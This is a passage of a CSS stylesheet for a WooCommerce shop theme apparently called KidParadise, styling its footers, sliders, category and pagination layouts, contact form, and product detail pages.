.second-footer-widget-area > .container > div.second-footer-widget-area-2,.second-footer-widget-area > .container > div.second-footer-widget-area-3, .third-footer-widget-area .row > div.third-footer-widget-area-2, .third-footer-widget-area .row > div.third-footer-widget-area-3, .wd-platform-box.block_catagory_2, .wd-platform-box.block_catagory_3 {}
.second-footer-widget-area > .container div.second-footer-widget-area-title { padding-top: 20px;}
.second-footer-widget-area .widget_featured_post .detail  a{display:inline-block;margin-top:6px}
.second-footer-widget-area .widget_featured_post .detail a img{margin-bottom:0; width: 100%}
.second-footer-widget-area .widget_featured_post .entry-title{display:inline-block;position:relative;width:100%;overflow: hidden;}
.second-footer-widget-area .widget_featured_post .detail.entry-desc{font-size:11px ;line-height:13px;}
.second-footer-widget-area .widget_featured_post .detail p {display:inline-block;}
.second-footer-widget-area .widget_featured_post .detail .widget-f-post-title span{position:relative;padding-bottom:9px}
.second-footer-widget-area .widget_featured_post .detail .widget-f-post-title span:before{content:"";position:absolute;top:auto;right:auto;left:0;bottom:0;background:#403d40;height:1px;width:20px}
.second-footer-widget-area .widget_featured_post .entry-desc{
	line-height:20px;
	margin-bottom: 10px
}
.second-footer-widget-area .widget_featured_post .entry-desc p {
	line-height:20px;
	margin:0
}

.second-footer-widget-area  .entry-meta {margin:0}
.second-footer-widget-area  .widget_featured_post .widget_title_wrapper{display:none}
.second-footer-widget-area .widget_featured_post .detail .entry-date{font-size:11px; font-style: italic;}
/*==================== THIRD FOOTER ============================*/
#footer ol ol,#footer  ol ul,#footer  ul ul,#footer  ul ol{margin-left:0}
.third-footer-area-wrapper .widget_nav_menu ul{margin:0}
#footer .widget_archive ul li,
#footer .widget_categories ul li,
#footer .widget_meta ul li, 
#footer .widget_nav_menu ul li, 
#footer .widget_pages ul li{
	margin-top:0;
}
#footer  a{
	text-decoration: none
}

.third-footer-widget-area .third-footer-header-box > div {overflow: hidden;}
.third-footer-widget-area .third-footer-header-box > div  li { overflow: hidden}

/*==================== FIFTH FOOTER ============================*/

.fifth-footer-area > .container {padding:0 0px 20px;}

.fifth-footer-area .footer_logo {padding-right:15px;}
.fifth-footer-area .footer_logo .logo{margin-top:20px;}

.fifth-footer-area .footer_logo ,.fifth-footer-area .copy-right {float:left;display:inline-block;width:auto}

.fifth-footer-area .payment_service{float:right}
.fifth-footer-area .payment_service {margin-top:15px;}
.fifth-footer-area .payment_service  ul li{list-style:none;float:left;display:inline-block;padding-left:20px}
.fifth-footer-area .payment_service  ul li img{margin-bottom:0}
.payment_service  ul a img{
	position: relative;top:0;
	transition: all 0.4s ease 0s;	-moz-transition: all 0.4s ease 0s;	-webkit-transition: all 0.4s ease 0s;
}
.payment_service  ul a:hover img {
	top:-3px
}

/*==================== FOURTH FOOTER WIDGET AREA ===============*/
.footer-cat-box{overflow:hidden;padding:35px 20px;}

.footer-copyright-paypal {padding: 0 20px !important;}
.footer_cat_title h2, .third-footer-widget-area-4 .wd_widget_product_categories .widget-title{
display:inline-block;
float:left;
width:auto;
margin-bottom:0;
margin-right:10px;
color: #47cbde;
font-size: 12px!important;
font-weight: bold;
line-height: 16px;margin-top: 12px!important;}
.footer_cat_items{display:inline-block;float:left}

/*#footer .wd_widget_product_categories .widget_title_wrapper{ float: left}*/
#footer .wd_product_categories{ overflow: hidden}
#footer .wd_widget_product_categories > div ul li {
	display: inline-block;
	line-height: 12px;
	padding: 0 6px;
	border-left: 1px solid rgba(255, 255, 255, 0.3);
}
#footer .wd_widget_product_categories > div ul li:first-child {
	border: none;
}
#footer .wd_widget_product_categories > div > ul >li:first-child {
	padding-left: 0;
}
#footer .wd_widget_product_categories > div ul {
	margin:0
}
html #footer .wd_widget_product_categories > div ul li a{
	color: #a0a0a0;
	opacity:1; filter:alpha(opacity=100)
}
html #footer .wd_widget_product_categories .wd_product_categories > ul > li > ul.sub_cat,
html #footer .wd_widget_product_categories > div ul li a{
	display: inline-block;
	line-height: 11px;
}
html #footer .wd_widget_product_categories .wd_product_categories > ul > li > ul.sub_cat{
	padding: 0;
    border-left: 1px solid rgba(255, 255, 255, 0.3);
    margin-left: 5px;
}
html #footer .wd_widget_product_categories .wd_product_categories > ul > li > ul.sub_cat li:last-child{
	padding-right: 0;
}




.footer-copyright-paypal .copyright{
	margin:0;
	text-align:left; 
	color: #a0a0a0;
	font-size: 11px
}
.footer-copyright-paypal .copyright p{font-size:9px;line-height:12px;font-weight:bold;margin-bottom:0}
.payment_service{overflow:hidden;}
.payment_service ul,.payment_service li{display:inline-block}
.payment_service li{padding-right:8px}
/************************* end Footer ***************************/

/*==============================================================*/
/*                KIDPRARADISE III. HOME PAGE                    */
/*==============================================================*/

/* 2 ===================== FLEX SLIDER ====================*/

body .flexslider {
	border:0;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
}

body .flexslider ul li {
	list-style:none;
}

body .flexslider .slides img {
	margin-bottom:0;
}

/* 3 ==================== FEATURED SLIDER =================== */



/* 4 ================= REVOLUTION SLIDER ====================== */

.rev_slider_wrapper {max-width:100%;}

.rev_slider_wrapper .tp-leftarrow.default,
.nivo-directionNav a.nivo-prevNav,
.flex-direction-nav a.flex-prev {width:70px; height: 50px;left:auto!important;right:50px!important;margin-left:0!important;top:25px!important;background:none;transition:none;-moz-transition:none;-webkit-transition:none;font-size:0;color:transparent;background:url(images/slider_ctrl_backg_prev_icon.png) no-repeat 0 0;}
.rev_slider_wrapper .tp-leftarrow.default:after,
.nivo-directionNav a.nivo-prevNav:after,
.flex-direction-nav a.flex-prev:after {width:50px;height:50px;content:"";position:absolute;right:0; top:0;margin-top:0;
margin-left:0px;background:url(images/slider_ctrl_icon.png) no-repeat 0 0;z-index:101;}

.rev_slider_wrapper .tp-rightarrow.default,
.nivo-directionNav a.nivo-nextNav,
.flex-direction-nav a.flex-next {width:50px; height:50px;right:0px!important;margin-right:0!important;top:25px!important;background:none;transition:none;-moz-transition:none;-webkit-transition:none; background:#000;}

.rev_slider_wrapper .tp-rightarrow.default:after,
.nivo-directionNav a.nivo-nextNav:after,
.flex-direction-nav a.flex-next:after {width:50px;height:50px;content:"";position:absolute;left:auto;right:0px;top:0px;margin-top:0;margin-left:0px;background:url(images/slider_ctrl_icon.png) no-repeat -50px 0;z-index:101;}

.rev_slider_wrapper .tp-rightarrow.default:hover:after,
.nivo-directionNav a.nivo-nextNav:hover:after,
.flex-direction-nav a.flex-next:hover:after {}

.rev_slider_wrapper .tp-rightarrow.default:hover,
.nivo-directionNav a.nivo-nextNav:hover,
.flex-direction-nav a.flex-next:hover {}

.rev_slider_wrapper .rev_slider,.rev_slider_wrapper .tp-simpleresponsive > ul li {max-width:100%;}

.rev_slider_wrapper .tp-bullets.simplebullets.round .bullet {width:21px;height:22px;background:url(images/navi_revo.png) no-repeat -21px 0;margin-left:0;border:0}

.rev_slider_wrapper .tp-bullets.simplebullets.round .bullet.last {}

.rev_slider_wrapper .tp-bullets.simplebullets.round .bullet:hover,
.rev_slider_wrapper .tp-bullets.simplebullets.round .bullet.selected {background-position:0 0;}

.nivo-directionNav a.nivo-prevNav,
.nivo-directionNav a.nivo-nextNav {font-size:0;color:transparent;}
.tp-bullets{right:auto;left:50px}

/* WIDE CONTROL */
.wd_wide .rev_slider_wrapper .tp-leftarrow.default,
.wd_wide .nivo-directionNav a.nivo-prevNav,
.wd_wide .flex-direction-nav a.flex-prev{left:20px!important;right:auto!important;top:50%!important;margin-top:-50px;}
.wd_wide .rev_slider_wrapper .tp-rightarrow.default,
.wd_wide .nivo-directionNav a.nivo-nextNav,
.wd_wide .flex-direction-nav a.flex-next{left:auto!important;right:20px!important;top:50%!important;margin-top:-50px;}

/* 5 =================== NIVO SLIDER ========================= */

.nivoSlider {z-index:0;}

.slider-wrapper .nivoSlider img {margin-bottom:0;height:auto!important;}

.slider-wrapper .nivo-controlNav {z-index:1;position:absolute;left:50%;overflow:visible;padding:0;}

.slider-wrapper .nivo-controlNav img {border:5px solid #fff;}

.slider-wrapper .nivo-controlNav a {margin-left:-30px;}

.slider-wrapper .nivoSlider .nivo-caption {background:transparent;}

/* 6 ====================== FEATURE PRODUCT SLIDER ============================ */


.slider-wrapper {
	position:relative;
	overflow:hidden;
}

.slideshow-sub-wrapper.wide-wrapper .featured_product_slider_wrapper_meta {
	border:0;
}

.slideshow-sub-wrapper.wide-wrapper .featured_product_slider_wrapper .pager {
	position:absolute;
	left:0;
	bottom:0;
	width:100%;
	margin:0;
}

.slideshow-sub-wrapper.wide-wrapper .woocommerce .featured_product_slider_wrapper {
	padding-bottom:40px;
}

.slideshow-sub-wrapper.wide-wrapper ul.products li.product div.product_label {
	width:146px;
	height:68px;
	margin-left:-73px;
}

.slideshow-sub-wrapper.wide-wrapper ul.products li.product span.featured {
	padding:25px 13px;
}

.slideshow-sub-wrapper.wide-wrapper ul.products li.product span.onsale.show_off,
.slideshow-sub-wrapper.wide-wrapper ul.products li.product span.onsale.show_off {
	padding:18px 13px;
}

.slideshow-sub-wrapper.wide-wrapper .featured_product_slider_wrapper ul.products li.product h3 {
	font-size:16px;
	line-height:18px;
}

.slideshow-wrapper.main-slideshow {
	position:relative;
	z-index:1;
}

.slideshow-wrapper {
	position:relative;
	z-index:1;
	overflow:hidden;
}

.slideshow-wrapper.main-slideshow > div {
	min-height:0;
}


/*==============================================================*/
/*            KIDPRARADISE IV. CATAGORIES PRODUCTS PAGE          */
/*==============================================================*/
/* 
	1. CATAGORIES PAGE
	2. DESCRIPTION
	3. NUMBER OF COLUMNS IN CATAGORIES PAGE 
	4. ARCHIVE PRODUCTS SUBCATAGORIES
	5. PAGINATION
	6. SCROLL BUTTON
	7. PRODUCT LIST & GRID
		7.1 Grid
		7.2 List
*/

html .woocommerce .woocommerce-result-count,html .woocommerce-page .woocommerce-result-count {margin: 4px 0;font-size: 11px;text-transform: uppercase; color:#202020; }

.tax-product_cat ul.products {
	margin-bottom:0;
}


.tax-product_cat ul.products li.product span.product_sku {
	margin-bottom:5px;
}

.tax-product_cat ul.products li.product .star-rating {
	height:16px!important;
}

.tax-product_cat ul.products li.product .price {
	margin:0 0 5px;
}

/* 1 ======================== CATAGORIES PAGE ============================== */

.woocommerce .woocommerce-ordering,
body.woocommerce-page .woocommerce-ordering {
	display:inline-block;
	margin-bottom:0px;
} 

.woocommerce .woocommerce-ordering select,
body.woocommerce-page .woocommerce-ordering select {
	width:100%;
	height: 29px;
	max-width:200px;
	font-size:12px;
	padding:3px 4px;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	line-height: 29px;
}

.woocommerce .woocommerce-ordering select option,
body.woocommerce-page .woocommerce-ordering select option {
	padding:0 8px;
}

.woocommerce ul.products li.product,
body.woocommerce-page ul.products li.product {
	cursor:default;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	margin:0 0 20px;
}

.woocommerce ul.products li.product > div,
body.woocommerce-page ul.products li.product > div {
	/*padding:0 20px 20px 0;*/
}

.woocommerce ul.products li.product a img,
body.woocommerce-page ul.products li.product a img {
	height:auto;
	max-width:100%;
	box-shadow:none!important;
	-moz-box-shadow:none!important;
	-webkit-box-shadow:none!important;
	-o-box-shadow:none!important;
	margin:0 auto;
	width:auto !important;
}


.woocommerce ul.products li.product h3.heading-title,
body.woocommerce-page ul.products li.product h3.heading-title {
	text-transform:capitalize;
	line-height:14px;
	font-size:11px;
	padding-bottom:0px;
	font-weight:bold;
	margin-bottom:0px;
}

.woocommerce.tax-product_cat ul.products li.product h3.heading-title,
body.woocommerce-page.tax-product_cat ul.products li.product h3.heading-title {
	font-weight:bold;
}

.woocommerce ul.products.list li.product .product-meta-wrapper,
body.woocommerce-page ul.products.list li.product .product-meta-wrapper {
	padding-right:0;
}

/* 2 ==================== DESCRIPTION ========================== */

.cat_custom_content {overflow:hidden;margin-bottom:17px;}

.span18 .cat_custom_content,
.span12 .cat_custom_content{margin-top:20px}

.span24 .cat_custom_content{margin-left:-10px;margin-right:-10px;}

.cat_custom_content .heading-title-block h3{text-align:center;font-size:30px;line-height:32px;margin-bottom:27px}

.cat_custom_content p{font-size:14px;line-height:18px;margin-bottom:0}

.short-description,.short-description-title {clear:both;}

/* 3 - NUMBER OF COLUMNS IN CATAGORIES PAGE */

body.woocommerce ul.products li.product.span12, 
body.woocommerce-page ul.products li.product.span12 {width:50%;}
body.woocommerce ul.products li.product.span8, 
body.woocommerce-page ul.products li.product.span8 {width:33%}
body.woocommerce ul.products li.product.span6, 
body.woocommerce-page ul.products li.product.span6 {width:25%}
body.woocommerce ul.products li.product.span4, 
body.woocommerce-page ul.products li.product.span4 {width:16%;}

/* 4 ===================== ARCHIVE PRODUCTS SUBCATAGORIES ============ */

ul.archive-product-subcategories {overflow:hidden;width:100%;float:left;}
ul.archive-product-subcategories > li.product {width:25%;float:left;margin:0 0 20px;text-align:center;list-style:none;}
ul.archive-product-subcategories > li.product img {max-width:100%;height:auto;}
ul.archive-product-subcategories > li.product h3 {margin:10px 0 0;font-size:14px;text-transform:none;}
ul.archive-product-subcategories > li.product:hover h3{text-decoration:underline}
ul.archive-product-subcategories > li.product h3 mark {font-weight:normal;}

/* 5 ======================== PAGINATION =========================== */

body.woocommerce nav.woocommerce-pagination,
body.woocommerce-page nav.woocommerce-pagination,
body.woocommerce #content nav.woocommerce-pagination,
body.woocommerce-page #content nav.woocommerce-pagination {
	position:relative;
	border-top: 1px solid #d9d9d9;
	display:block;
	margin:20px 0 60px;
	padding:6px 6px 0;
	line-height:0;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	text-align: center
}

body.woocommerce nav.woocommerce-pagination ul,
body.woocommerce-page nav.woocommerce-pagination ul,
body.woocommerce #content nav.woocommerce-pagination ul,
body.woocommerce-page #content nav.woocommerce-pagination ul {
	border:0;
	max-width:100%;
}

body.woocommerce nav.woocommerce-pagination ul li,
body.woocommerce-page nav.woocommerce-pagination ul li,
body.woocommerce #content nav.woocommerce-pagination ul li,
body.woocommerce-page #content nav.woocommerce-pagination ul li,
body.woocommerce nav.woocommerce-pagination ul li,
body.woocommerce-page nav.woocommerce-pagination ul li span,
body.woocommerce #content nav.woocommerce-pagination ul li,
body.woocommerce-page #content nav.woocommerce-pagination ul li {
	border:0;
	margin:0 5px 6px;
}

body.woocommerce nav.woocommerce-pagination ul li a,
body.woocommerce-page nav.woocommerce-pagination ul li a,
body.woocommerce #content nav.woocommerce-pagination ul li a,
body.woocommerce-page #content nav.woocommerce-pagination ul li a,
body.woocommerce nav.woocommerce-pagination ul li span,
body.woocommerce-page nav.woocommerce-pagination ul li span,
body.woocommerce #content nav.woocommerce-pagination ul li span,
body.woocommerce-page #content nav.woocommerce-pagination ul li span,
body.woocommerce nav.woocommerce-pagination ul li a.prev,
body.woocommerce-page nav.woocommerce-pagination ul li a.prev,
body.woocommerce #content nav.woocommerce-pagination ul li a.prev,
body.woocommerce nav.woocommerce-pagination ul li a.next,
body.woocommerce-page nav.woocommerce-pagination ul li a.next,
body.woocommerce #content nav.woocommerce-pagination ul li a.next {
	font-size:11px;
	padding: 0px;
	line-height: 13px;
	color: #a0a0a0;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	text-transform: uppercase
}

body.woocommerce nav.woocommerce-pagination ul li a:hover,
body.woocommerce-page nav.woocommerce-pagination ul li a:hover,
body.woocommerce #content nav.woocommerce-pagination ul li a:hover,
body.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
body.woocommerce nav.woocommerce-pagination ul li a:focus,
body.woocommerce-page nav.woocommerce-pagination ul li a:focus,
body.woocommerce #content nav.woocommerce-pagination ul li a:focus,
body.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
body.woocommerce nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce #content nav.woocommerce-pagination ul li span.current, body.woocommerce-page #content nav.woocommerce-pagination ul li span.current {
	color:#1e1e1e;
	background:none;
	text-decoration: none
}

/* Page Navi */
.page_navi {
	position:relative;
	border-top: 1px solid #d9d9d9;
	display:block;
	margin:0 0 60px;
	padding:8px 6px 0;
	line-height:0;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	text-align: center
}
.page_navi .wp-pagenavi, .page_navi .nav-content{
	overflow:hidden;
	display:inline-block;
}
.page_navi .wp-pagenavi a, .page_navi .wp-pagenavi span, .page_navi .nav-content > a, .page_navi .nav-content > span  {display:inline-block; margin: 0 5px 6px; padding:0;font-weight: 400;}

.page_navi .nav-content a,
.page_navi .nav-content a.next,
.page_navi .nav-content a.prev,
.page_navi .nav-content a.previouspostslink,
.page_navi .nav-content a.nextpostslink  {
	padding: 0px;
	line-height: 13px;
	color: #a0a0a0;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	text-transform: uppercase;
	border: none
}
.pager{
	border:0;
	padding:0;
}

.page_navi .nav-content span.current, 
.page_navi .nav-content a:hover,
.page_navi .nav-content a.next:hover, 
.page_navi .nav-content a.prev:hover, 
.page_navi .nav-content a.previouspostslink:hover, 
.page_navi .nav-content a.nextpostslink:hover{
	color:#1e1e1e;
	background:none;
	text-decoration: none;
	border: none
}

.page_navi .nav-content .curent-total ,
.page_navi .nav-content a.first,
.page_navi .nav-content a.last{
	display:none;
}

/* Page navi plugin */
.page_navi .wp-pagenavi span.pages {
    padding-left: 0;
    margin-left: 0;
	display:none;
}


/* 7 ========================== PRODUCT LIST & GRID ============================= */

.wd-meta-loop-box {
/*padding:0 10px;*/
	width: 100%;

}
.wd_meta_loop {
	clear:both;
	background:#f1f1f1;
	box-shadow: 0px 1px 1px #fff inset;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	padding:6px 5px 5px 10px;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	width:100%;
	display:inline-block;
	max-width:1160px;
	border: 1px solid #dadada
}

.products.list,
.products.grid,
html .woocommerce .products.list,
html .woocommerce .products.grid, 
html .woocommerce-page .products.list ,
html .woocommerce-page .products.grid{ margin:0;width:100%;display:inline-block;}


/* 7 - 1 GRID */

#container .gridlist-toggle {
	clear:none;
	float:right;
	margin-bottom:0;
	padding-bottom:0px!important;
	position:relative;
	border:0;
	background:none;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	filter:none;
	margin:0 5px 0 0;
	width:auto;
	height:auto;
}
#container .gridlist-toggle ul.option-set{background:#f1f1f1;overflow:hidden;margin:0}
#container .gridlist-toggle li{width:auto;display: inline-block;list-style:none;padding:4px 5px;background:#f1f1f1;text-align:center;margin:0;transition: all 0.2s ease 0s;-moz-transition: all 0.2s ease 0s;cursor:pointer;font-size:11px;text-transform: uppercase;vertical-align: middle; }
#container .gridlist-toggle li i.fa{color:#a0a0a0;font-size:14px;vertical-align:middle;display:table-cell;cursor:pointer}
#container .gridlist-toggle li#list{border-radius:0;-moz-border-radius:0;border-right:none}
#container .gridlist-toggle li#grid{border-radius:0;-moz-border-radius:0;border-left:none}
.vc_desktop #container .gridlist-toggle li.lable-text:hover{background: transparent;}
#container .gridlist-toggle li.active i.fa,.vc_desktop #container .gridlist-toggle li:hover i.fa{color:#000;}
#container .gridlist-toggle li.active i.fa,#container .gridlist-toggle li.active{cursor:text;}


/* 7 - 2 LIST */
.products.list,
body.woocommerce .products.list,
body.woocommerce-page .products.list {
	padding-bottom:10px;
}


body .products.list .product,
body.woocommerce .products.list .product,
body.woocommerce-page .products.list .product {
	position:relative;width:100%!important;
	margin: 0!important
}

body .products.list .product:first-child .wd_product_wrapper,
body.woocommerce .products.list .product:first-child .wd_product_wrapper,
body.woocommerce-page .products.list .product:first-child .wd_product_wrapper{
	border:0;
	margin-top:0 ;
	padding-top: 0
}

body .products.list .product .wd_product_wrapper,
body.woocommerce .products.list .product .wd_product_wrapper,
body.woocommerce-page .products.list .product .wd_product_wrapper{
	padding:28px 0 0;
	margin:30px 20px 0;
	border-top: 1px solid #e2e2e2;
	overflow: hidden
}


body.woocommerce .products.list .product .product_thumbnail_wrapper,
body.woocommerce-page .products.list .product .product_thumbnail_wrapper {
	float:left;
	margin-right:30px;
	overflow:visible;
	position:relative;
	margin-bottom:0;
	width: 25%
}


body .products.list .product .product_thumbnail_wrapper .product-image-front img,
body.woocommerce .products.list .product .product_thumbnail_wrapper .product-image-front img,
body.woocommerce .products.list .product .product_thumbnail_wrapper .product-image-back img {
	
	height:auto;
}

.products.list .product .product-meta-wrapper,
body.woocommerce .products.list .product .product-meta-wrapper,
body.woocommerce-page .products.list .product .product-meta-wrapper {
	position:relative;
	text-align:left;
	display:block;
	overflow:hidden;padding-bottom:10px;
}

body .products.list .product .product-meta-wrapper h3.heading-title,
body.woocommerce .products.list .product .product-meta-wrapper h3.heading-title,
body.woocommerce-page .products.list .product .product-meta-wrapper h3.heading-title {
	width:100%;
	float:left;
	text-align:left;
}

body .products.list .product .product-meta-wrapper > a,
body.woocommerce .products.list .product .product-meta-wrapper > a,
body.woocommerce-page .products.list .product .product-meta-wrapper > a {
	display:inline-block;
}

body .products.list .product .product-meta-wrapper .star-rating,
body.woocommerce .products.list .product .product-meta-wrapper .star-rating,
body.woocommerce-page .products.list .product .product-meta-wrapper .star-rating {
	left:0;
	margin-left:0!important;
}

body .products.list .product .product-meta-wrapper .short-description .short-description-title,
body.woocommerce .products.list .product .product-meta-wrapper .short-description .short-description-title,
body.woocommerce-page .products.list .product .product-meta-wrapper .short-description .short-description-title {
	margin:0 0 10px;
	font-style:italic;
	font-size:13px;
}

 body .products.list .product .product-meta-wrapper .price,
body.woocommerce .products.list .product .product-meta-wrapper .price,
body.woocommerce-page .products.list .product .product-meta-wrapper .price {
	width:100%;
	float:left;
	margin-top:6px;
}

body .products.list .product .product_thumbnail_wrapper a,
body.woocommerce .products.list .product .product_thumbnail_wrapper a,
body.woocommerce-page .products.list .product .product_thumbnail_wrapper a {
	overflow:hidden;
}

body .products.list .product .list_add_to_cart {
	display:block;clear:both
}

body .products.list .product .list_add_to_cart .added_to_cart {
	right:-35px;
	top:0;
}

body .products.list .product .gridlist-buttonwrap {
	width:auto;
	float:left;
}


/*==============================================================*/
/*               KIDPRARADISE V. CONTACT FORM                    */
/*==============================================================*/
 .contact_wp{text-align:center}
 
 .contact_wp a{font-size:16px;line-height:18px;margin-top:5px;margin-left:17px;margin-bottom:20px;display:inline-block}
 
 .contact_wp a:hover{text-decoration:underline}
 
 div.wpcf7 textarea {min-height:150px;}
.wpcf7 .wpcf7-form > p{
	margin-bottom:10px;
}
div.wpcf7-response-output{
	margin:10px 0
}

.wpcf7 input[type="email"],.wpcf7 input[type="text"]  ,.wpcf7 input[type="tel"],.wpcf7 input{
	width:100%;
	max-width:640px;
	text-transform:none;
	font-size:10px;
}

.wpcf7 textarea {
	width:100%;
	max-width:640px;
	text-transform:none;
}
.wpcf7 input[type^="submit"]{ width: auto;margin-bottom: 25px !important;}

.wpcf7 label, label {margin-bottom: 0px; color: #1e1e1e; font-weight: 500; }
.wpcf7 label abbr {color:#e1400c;font-size:11px; border: none}
.wpcf7 span.descript {}
.wpcf7 span.wpcf7-form-control-wrap {
	display:block;
	margin:0;
}
.ie8 .wpcf7 span.wpcf7-form-control-wrap input{line-height:45px;display:inline-block;height:56px;}


html div.wpcf7 img.ajax-loader {
	margin:0 0 0 20px;
}

.contact-form ul li {
	list-style:none;
}

.wpcf7 .require {
	color:#ff0000;
}

#pp_full_res .pp_inline{padding-top:20px}
div.ppt{display:none!important}
/*==============================================================*/
/*                VI. DETAIL PRODUCT                */
/*==============================================================*/

/* LAYOUT */
.single-product .right-sidebar-content .single_product_summary_end,
.single-product .right-sidebar-content .related.products {
margin-left:50px;
}

.single-product .left-sidebar-content .single_product_summary_end,
.single-product .left-sidebar-content .related.products {
margin-right:50px;
}

.entry-content{
	/*padding: 0 20px*/
}
.entry-content-post > .woocommerce {
	padding:0 10px 20px
}

table.variations td {
padding-bottom:0px;
}
table.variations td label{line-height:26px;}
table.variations td.value select {
margin-right:10px;
}

/* Free Shipping */
.title-quickshop {
	font-weight:bold;
}
/* 1 ================= DETAIL PRODUCT FULLWIDTH ======================= */

#main_content.span24 .single_product_summary_end {
	width:51%;
	float:right;
	border:0;
	padding:0 0 0 40px;
}

/* 2 ================== DETAIL PRODUCT LEFT & RIGHT SIDEBAR =============*/

.woocommerce #main_content.span12 div.product ,
.woocommerce #main_content.span12 #content div.product ,
.woocommerce-page #main_content.span12 div.product ,
.woocommerce-page #main_content.span12 #content div.product {
	margin-top:0;
} 

.woocommerce #main_content.span12 div.product div.summary,
.woocommerce #main_content.span12 #content div.product div.summary,
.woocommerce-page #main_content.span12 div.product div.summary,
.woocommerce-page #main_content.span12 #content div.product div.summary {
	width:100%;
	padding:0;
	clear:both;
}

body.woocommerce #main_content.span12 div.product div.images,
body.woocommerce-page #main_content.span12 #main_content.span12 div.product div.images,
body.woocommerce #main_content.span12 #content div.product div.images,
body.woocommerce-page #main_content.span12 #content div.product div.images {
	width:auto;
	max-width:100%;
}

body.woocommerce #main_content.span12 div.product > .tabbable.tabs-left > .nav-tabs,
body.woocommerce-page #main_content.span12 div.product > .tabbable.tabs-left > .nav-tabs {
	width:100%;
}

body.woocommerce #main_content.span12 div.product > .tabbable.tabs-left > .tab-content,
body.woocommerce-page #main_content.span12 div.product > .tabbable.tabs-left > .tab-content {
	width:100%;
	padding-top:30px;
}

body.woocommerce #main_content.span12 div.product > .tabbable.tabs-left > .tab-content:before,
body.woocommerce-page #main_content.span12 div.product > .tabbable.tabs-left > .tab-content:before {
	top:30px;
}

/* ======================= DETAIL PRODUCT ====================== */

html .woocommerce div.product div.summary p, 
html .woocommerce #content div.product div.summary p, 
html .woocommerce-page div.product div.summary p, 
html .woocommerce-page #content div.product div.summary p 
{
	width:100%;
	line-height: 16px;
}
html .woocommerce div.product  div.summary span.amount, 
html .woocommerce #content div.product div.summary span.amount, 
html .woocommerce-page div.product  div.summary span.amount, 
html .woocommerce-page #content div.product  div.summary span.amount{
	font-size: 30px
}

html .woocommerce div.product div.summary p.availability span, 
html .woocommerce #content div.product div.summary p.availability span, 
html .woocommerce-page div.product div.summary p.availability span , 
html .woocommerce-page #content div.product div.summary p.availability span{
	color:#63bf00;
	text-transform:capitalize;
	font-size:11px;
}

html .woocommerce div.product div.summary p.availability .wd_availability, 
html .woocommerce #content div.product div.summary p.availability .wd_availability, 
html .woocommerce-page div.product div.summary p.availability .wd_availability, 
html .woocommerce-page #content div.product div.summary p.availability .wd_availability {
	font-weight:normal;
	padding-right:6px;
}

html .woocommerce div.product div.summary p.wd_product_sku, 
html .woocommerce #content div.product div.summary p.wd_product_sku, 
html .woocommerce-page div.product div.summary p.wd_product_sku, 
html .woocommerce-page #content div.product div.summary p.wd_product_sku {
	text-transform:capitalize;
	font-size:11px;
	padding-top:5px;
	margin-bottom: 5px;
} 
html .woocommerce div.product div.summary p.wd_product_sku span, 
html .woocommerce #content div.product div.summary p.wd_product_sku span, 
html .woocommerce-page div.product div.summary p.wd_product_sku span, 
html .woocommerce-page #content div.product div.summary p.wd_product_sku span{margin-left:5px;}

html .pp_woocommerce div.product div.summary,
html .woocommerce div.product div.summary, 
html .woocommerce #content div.product div.summary, 
html .woocommerce-page div.product div.summary, 
html .woocommerce-page #content div.product div.summary
{
	width:auto;
	padding: 0 20px 0 30px;
	float:none;
	margin-bottom:20px;
	overflow:hidden;
}

html .pp_woocommerce .col-sm-14 div.product div.summary,
html .woocommerce .col-sm-14 div.product div.summary, 
html .woocommerce .col-sm-14 #content div.product div.summary, 
html .woocommerce-page .col-sm-14 div.product div.summary, 
html .woocommerce-page #content .col-sm-14 div.product div.summary
{
	padding: 0 10px 0 20px;
}

p.stock.available-on-backorder 
{
	display:none;
}

p.availability.stock.available-on-backorder 
{
	display:block;
}

div.product .summary .short-description {
	padding-top:17px;
	margin:16px 0;
	border-top: 1px solid #e6e6e6;
	display:inline-block;
	width:100%;
}

div.product .summary .short-description .short-description-title {
	text-transform:nomal;
	font-weight:bold;
	margin-bottom:17px;
	font-size:18px;
}
div.product .summary .btn {
	margin-top: 0;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.35) inset; 
	-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.35) inset;
	-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.435) inset;
	padding: 5px 20px
}
div.product .summary .single_add_to_cart_button.btn{
	padding-top: 7px; padding-bottom:7px; margin-top: -2px;
}

div.product div.return-shipping,
.woocommerce #content div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs{
	padding: 0 5px;
	margin-bottom: 17px
}

.product  h5{
	background: none;
	/*padding:10px 0 5px;*/
}
#main-module-container ul li.product a .product-image-front, 
#main-module-container ul li.product a .product-image-back 
{
	text-align:center;
}

#main-module-container ul li.product a .product-image-front img , 
#main-module-container ul li.product a .product-image-back img,
#main-module-container .products .product a .product-image-back img,
html .woocommerce .products .product a img, html .woocommerce-page .products .product a img
{
	/*display:block;
	width: 100%;*/
}


/* 1 ======================= IMAGE ============================ */

body.page div.product div.images,
body.woocommerce div.product div.images,
body.woocommerce-page div.product div.images,
body.woocommerce #content div.product div.images,
body.woocommerce-page #content div.product div.images {
	position:relative;
	z-index:2!important;
	overflow:visible;
	float:left;
	width:47%;
	margin:0 0 25px;
	padding:0px 5px;
}

.pp_woocommerce .product.wd_quickshop div.images {
